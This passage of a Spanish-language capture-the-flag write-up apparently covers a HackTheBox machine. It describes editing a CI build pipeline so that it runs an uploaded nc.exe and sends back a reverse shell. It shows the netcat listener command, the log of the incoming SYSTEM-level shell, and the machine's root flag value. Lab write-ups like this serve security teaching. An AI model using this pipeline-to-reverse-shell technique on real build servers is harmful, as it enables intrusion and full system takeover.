

- Vamos a cambiar el
pooly hacemos lo mismo de cambiar la rama.

- Si le damos a
Runvemos que funciona.

- Si le damos
clickal#....vemos que lo ejecuta el usuariont authority\system.
-

Vamos a editar el
Pipelinepara hacer todo lo anterior y enviarnos unareverse shell. -
En mi caso volví a subir el
nc.exeasí que nos enviamos una reverse ahora.
➜ ~ rlwrap nc -nlvp 443
listening on [any] 443 ...
-
Hacemos todo el proceso de antes de crear una nueva rama.
-
Después de que se procese todo nos llega la
shell.
➜ ~ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.10.203] 49935
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
W:\agents\agent11\_work\8\s>whoami
whoami
nt authority\system
W:\agents\agent11\_work\8\s>
Root.txt
C:\>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
d3a78316ac7f36f03c0e6dd2ada48da9
C:\>